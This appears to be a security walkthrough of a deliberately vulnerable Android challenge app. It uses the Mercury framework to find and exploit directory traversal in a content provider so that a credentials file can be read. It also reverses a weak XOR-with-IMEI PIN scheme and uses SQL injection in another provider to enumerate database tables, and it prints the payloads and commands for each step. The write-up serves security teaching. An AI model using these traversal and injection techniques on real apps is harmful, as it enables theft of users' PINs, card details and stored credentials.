public class LogFileContentProvider extends ContentProvider {
    private static final String TAG = "BSIDELogFileContentProvider";
    public static final String URI_PREFIX = "content://com.mwri.fileEncryptor.localfile";
Lines such as the following further confirm that this content provider is used for local file access. The following code defines a method used for opening a file. It is passed a URI and a string, and returns a new file object based on the methods input.
public ParcelFileDescriptor openFile(Uri paramUri, String paramString) throws FileNotFoundException {
    Log.i("BSIDELogFileContentProvider", "URI: " + paramUri.toString());
    Log.i("BSIDELogFileContentProvider", "URI PATH " + paramUri.getPath());
    return ParcelFileDescriptor.open(new File(paramUri.getPath()), 268435456);
}
When presented with a function used to access files, a common vulnerability to test for is Directory Traversal. Directory Traversal is an attack whereby a link or function with access to a file is manipulated such that a file other than the one intended is returned allowing us to bypass access control methods. Often a malicious user will use this vulnerability in order to access sensitive files that may hold application source code or user credentials. Mercury can be used to identify content providers which are vulnerable to Directory Traversal.
Entering the following command in our Mercury console allows us to identify if any of our content providers are vulnerable to Directory Traversal:
mercury> run scanner.provider.traversal –a com.example.bsidechallenge
Scanning com.example.bsidechallenge...
Not Vulnerable:
content://com.example.bsideschallenge.evilPlannerdb/title
content://com.example.bsideschallenge.evilPlannerdb/
Vulnerable Providers:
content://com.mwri.fileEncryptor.localfile/
content://com.mwri.fileEncryptor.localfile/data/data/com.example.bsidechallenge/files/
content://com.mwri.fileEncryptor.localfile
In the output above it can be seen that content://com.mwri.fileEncryptor.localfile/ is vulnerable to this type of attack. Mercury can now be used in an attempt to retrieve the creds.txt file suggested by the log message observed during our initial exploration phase.
Using Mercury, it is possible to read the contents of a file. This functionality, coupled with the Directory Traversal vulnerability, allows the contents of creds.txt to be read. Without this vulnerability, this file would only be accessible to the Evil Planner application. The data is output to the screen as shown below:
mercury> run app.provider.read content://com.mwri.fileEncryptor.localfile/data/data/com.example.bsidechallenge/files/creds.txt
BQMFDwcOBgMDAQcBAwIA
While the file has been successfully read, the value seems to be in an encrypted format. Reviewing the source of the application can help aid the understanding of the encryption being applied.
Analysing the application source code in a de-compiler often reveals interesting sections of code. In this example, labels such as CryptoService immediately become relevant and by looking through the source code of the application, we can discover the functions which are used to encrypt and decrypt a pin.
The use of the word “PIN” in the function name suggests that this is the same pin set by the user when first launching the app. We can confirm our suspicions by first checking the code that sets the user’s pin from the Login class.
To understand how the login process works, we look at the loginMethod which calls the encryptPin method of the CryptoService class.
1. public void loginMethod(View paramView)
2. {
3.   String str1 = ((EditText)findViewById(2131230743)).getText().toString();
4.   if (str1.equals(""))
5.   {
6.     Toast.makeText(this, "PIN is empty", 1).show();
7.     return;
8.   }
9.   if (str1.equals("4939"))
10.  {
11.    Toast.makeText(this, "SECRET SCREEN HERE", 1).show();
12.    startActivity(new Intent(this, ImageViewActivity.class));
13.    return;
14.  }
15.  if (str1.length() != 4)
16.  {
17.    Toast.makeText(this, "PIN should be four digits", 1).show();
18.    return;
19.  }
20.  if (checkIfFirstRun())
21.    Log.i("ActivityLogin", "First Run - Setting PIN");
22.  try
23.  {
24.    LogWriter.writer.WriteLogMessage(this, "Writing PIN to /creds.txt");
25.    OutputStreamWriter localOutputStreamWriter2 = new OutputStreamWriter(openFileOutput("/creds.txt".substring(1), 0));
26.    localOutputStreamWriter1 = localOutputStreamWriter2;
27.    TelephonyManager localTelephonyManager = (TelephonyManager)getSystemService("phone");
28.    CryptoServiceSingleton.getInstance();
29.    CryptoServiceSingleton.getCryptoService();
30.    str2 = CryptoService.encryptPIN(str1, localTelephonyManager);
31.  }
32.  catch (FileNotFoundException localIOException)
33.  {
34.    try
35.    {
36.      String str2;
37.      localOutputStreamWriter1.write(str2);
38.      localOutputStreamWriter1.flush();
39.      localOutputStreamWriter1.close();
40.      if (checkAuth(str1))
41.        CryptoServiceSingleton.getInstance();
42.    }
43.    catch (IOException localIOException)
44.    {
45.      while (true)
46.      {
47.        try
48.        {
49.          CryptoServiceSingleton.init(str1);
50.          LaunchPage();
51.          Log.i("ActivityLogin", "[+] loginMethod " + str1);
52.          return;
53.          localFileNotFoundException = localFileNotFoundException;
54.          localFileNotFoundException.printStackTrace();
55.          OutputStreamWriter localOutputStreamWriter1 = null;
56.          continue;
57.          localIOException = localIOException;
58.          localIOException.printStackTrace();
59.        }
60.        catch (Exception localException)
61.        {
62.          localException.printStackTrace();
63.          continue;
64.        }
65.        Toast.makeText(this, "Incorrect PIN", 1).show();
66.      }
67.    }
68.  }
69. }
First we can see that encryptPIN is called with a string (line 30) and later the returned value is saved to a file (line 37). By finding where localOutputStreamWriter1 is defined (line 26), we see that creds.txt is the file being written to. To find out what is being encrypted, find the definition of the first argument to encryptPIN – named str1 by the de-compiler. This is defined near the top of the function (line 3) and is taking its input from the user. By looking at the automatically generated class R we can see that the ID used by findViewByID maps to “pin”. This is the pin used for initial login.
By looking at the general logic of the method it becomes clear how authentication is handled. First the PIN is read from the user (line 3) and the length is checked (line 15). If it’s not 4 characters, an error message is displayed to the user (line 17).
If this is the first time the application is run (line 20), the encrypted PIN is written to creds.txt (line 24-37). Finally, an authentication check is made. If this doesn’t succeed an error is displayed.
1. private boolean checkAuth(String paramString)
2. {
3.   try
4.   {
5.     FileInputStream localFileInputStream1 = new FileInputStream(getFilesDir() + "/creds.txt");
6.     localFileInputStream2 = localFileInputStream1;
7.     localBufferedReader = new BufferedReader(new InputStreamReader(localFileInputStream2));
8.     localObject = "";
9.   }
10.  catch (FileNotFoundException localFileNotFoundException)
11.  {
12.    try
13.    {
14.      BufferedReader localBufferedReader;
15.      String str = localBufferedReader.readLine();
16.      Object localObject = str;
17.      TelephonyManager localTelephonyManager = (TelephonyManager)getSystemService("phone");
18.      LogWriter.writer.WriteLogMessage(this, localTelephonyManager.getDeviceId());
19.      CryptoServiceSingleton.getInstance();
20.      CryptoServiceSingleton.getCryptoService();
21.      return CryptoService.encryptPIN(paramString, localTelephonyManager).equals(localObject);@
The checkAuth method takes a string (line 1) i.e. the PIN read from the user and reads the string saved in creds.txt (line 5). It then encrypts the string passed in as an argument and compares it to the one read from creds.txt (line 21). If they match, true is returned and authentication succeeds.
1. public static String decryptPIN(String paramString, TelephonyManager paramTelephonyManager)
2. {
3.   return new String(xor(paramTelephonyManager.getDeviceId().getBytes(), Base64.decode(paramString, 0))).substring(0, 4);
4. }
5. public static String encryptPIN(String paramString, TelephonyManager paramTelephonyManager)
6. {
7.   String str1 = paramTelephonyManager.getDeviceId();
8.   String str2 = paramString.substring(0, 4);
9.   return Base64.encodeToString(xor(str1.getBytes(), str2.getBytes()), 2);
10. }
encryptPIN takes a pin and an instance of a TelephonyManager class (line 5). An IMEI (known as the DeviceID in Android) is generated from the TelephonyManager and XOR’d with the first four characters of the pin (line 9). This array of bytes is then base64 encoded and returned as a string (line 9).
In decryptPIN (line 1) we can see the process is reversed to obtain the unencrypted pin. First the IMEI is retrieved from the TelephonyManager (line 3) and XOR’d with the base64 decoded value of the encrypted pin. The first four digits of the pin are then returned. We can make a guess and say this has probably been done to keep the pin a secret from users of the application. If the encrypted pin is discovered by the attacker, the database will still be safe. Here the developer assumes the IMEI is a suitable key for encryption, however the security of the encryption algorithm in use now depends on the IMEI remaining a secret.
The log file seen earlier contains a 15 digit number.
Starting App
Writing PIN to /creds.txt
000000000000000
Attempting to use this in the above decryption function reveals that this is in fact the IMEI, perhaps left in by a forgetful developer, and the confidentiality of the user’s PIN is compromised. We now know the plain-text PIN which is used as part of the encryption key. For a working example of this please refer to the Mercury PoC below.
By analysing the content providers as discussed previously we discovered that the application makes use of a SQLite database to store information. This can be confirmed again by referring to the source code. As an example, within DBNotesAdapter we can view the function used to save a note:
1. public void addNote(String paramString1, String paramString2)
2. {
3.   SQLiteDatabase localSQLiteDatabase = getWritableDatabase();
4.   ContentValues localContentValues = new ContentValues();
5.   localContentValues.put("title", paramString1);
6.   localContentValues.put("content", paramString2);
7.   long l = localSQLiteDatabase.insert("notes", null, localContentValues);
8.   localSQLiteDatabase.close();
9. }
In the above, we see that the addNote function is passed two string parameters. This corresponds with the application’s functionality, as the notes section allows the user to save a note with a Title and a Content field. On line 3, it can already be seen that the SQLiteDatabase library is used to open a handler to a writeable SQLite database. An instance of ContentValues is then declared on line 4, and the two strings passed to the function are stored inside of it on lines 5 and 6. These values are then inserted as a new row in the “notes” table on line 7, and the database handler is then closed on line 8.
SQL is a query language used to access information stored in a database. Due to implementation errors it can often be used to recover information, which should otherwise be restricted. This can be achieved through an attack known as SQL injection whereby an attacker can modify the SQL query to return different information stored in a database than originally intended.
As an example, consider the following query:
SELECT * from USERS WHERE id = '$USER-INPUT$';
If $USER-INPUT$ is not validated, and the following is provided as input:
' OR 1=1 --
The SQL query constructed by the application is modified, as illustrated below:
SELECT * from USERS WHERE id = '' OR 1=1 –-';
As the statement ‘1=1’ will always be true, the database returns all users. This is a simple example of SQL injection. More information about how SQL injection works can be found here.
Mercury can be used to scan available content providers for SQL injection vulnerabilities. An example of this is shown below:
mercury> run scanner.provider.injection -a com.example.bsidechallenge
Scanning com.example.bsidechallenge...

Not Vulnerable:
content://com.mwri.fileEncryptor.localfile/
content://com.mwri.fileEncryptor.localfile/data/data/com.example.bsidechallenge/files/
content://com.mwri.fileEncryptor.localfile

Injection in Projection:
content://com.example.bsideschallenge.evilPlannerdb/title
content://com.example.bsideschallenge.evilPlannerdb/

Injection in Selection:
content://com.example.bsideschallenge.evilPlannerdb/title
content://com.example.bsideschallenge.evilPlannerdb/
Mercury has detected SQL injection in the following content provider
content://com.example.bsidechallenge.evilplannerdb/
At this stage we are able to use Mercury to begin attempting to exploit this vulnerability. Below, Mercury is used to query the Master Table in order to identify which tables are used by the applications SQLite database.
mercury> run app.provider.query content://com.example.bsidechallenge.evilPlannerdb/ --projection " * FROM sqlite_master --"
| type | name | tbl_name | rootpage | sql |
| table | android_metadata | android_metadata | 3 | CREATE TABLE android_metadata (locale TEXT) |
| table | notes | notes | 4 | CREATE TABLE notes (id INTEGER PRIMARY KEY,title TEXT,content TEXT) |
| table | cards | cards | 5 | CREATE TABLE cards (id INTEGER PRIMARY KEY,title TEXT,cardno TEXT,accno TEXT,sort TEXT,pin TEXT,notes TEXT) |
| table | creds | creds | 6 | CREATE TABLE creds (id INTEGER PRIMARY KEY,title TEXT,username TEXT,password TEXT,notes TEXT) |
| table | public | public | 7 | CREATE TABLE public (_id INTEGER PRIMARY KEY,storedInDB TEXT) |
The following tables can be identified as being used by the application. Note the names of these tables: notes, cards and creds. These are the same names as the icons and areas used within the application to store data. This is a good example of where application exploration in the initial phase of testing can help make educated assumptions about the application, in this instance; which database tables relate to which areas of the application.